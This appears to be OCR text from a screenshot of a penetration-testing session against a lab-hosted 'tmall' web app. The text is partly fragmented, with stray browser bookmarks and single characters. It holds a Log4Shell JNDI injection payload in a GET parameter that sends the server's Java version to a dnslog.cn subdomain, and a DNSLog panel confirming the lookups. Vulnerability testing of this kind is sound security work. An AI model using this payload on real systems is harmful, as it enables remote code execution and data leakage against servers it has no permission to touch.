 est
数据包扫描
美 化
热加载
构造请求
17822bytes / 8261ms
Content
美化
渲染
编码
查看提取结果
GET /tmall/product?product_name={{urlenc(${jndi:ldap://${sys:java.version}.
5xsvaj.dnslog.cn})}} HTTP/1.1
Host : 192.168.31.41:8088
1 HTTP/1.1 200
2 Content-Type: text/html; charset=UTF-8
Content-Language: zh-CN
4:46 GMT
远端地址:192.168.31.41:8088; 响
应时间:8261ms; 总耗时:8298ms;
URL:http://192.168.31.41:8088/tm
al...
A
U
A
w
A
C
R
C
o
o
+
J
U
(
Runti
what
wind
迷你
Java
【Ja
log4j
不安全
www.dnslog.cn
web
工具
漏洞平台
assest
tmp
Android
最全SSH命令 - 11种...
其他收藏夹
DNSLog.cn
Get SubDomain
Refresh Record
5xsvaj.dnslog.cn
DNS Query Record IP Address Created Time
1.8.0_202.5xsvaj.dnslog.cn 59.37.178.50 2025-06-07 04:24:39
1.8.0_202.5xsvaj.dnslog.cn 59.37.178.50 2025-06-07 04:24:39
1.8.0_202.5xsvaj.dnslog.cn 219.128.130.82 2025-06-07 04:24:39
5xsvaj.dnslog.cn 219.128.131.90 2025-06-07 04:23:22
5xsvaj.dnslog.cn 219.128.131.90 2025-06-07 04:23:22
images/fore/WebsiteImage/
icon.net.ico" rel="icon" type="image/
href="/tmall/res/css/bootstrap.min.css"/
href="/tmall/res/css/bootstrap-select.
href="/tmall/res/css/fore/fore_main.
/js/jquery-1.11.3.min.js"></script>
/js/bootstrap.min.js"></script>
/js/bootstrap-select.min.js"></script>
/js/defaults-zh_CN.min.js"></script>
/js/base.js"></script>
fore/fore_productList.js"></script>
fore/fore_productList.css"
%70%3a%2f%2f%24%7b%73%79%73%3a%6a%61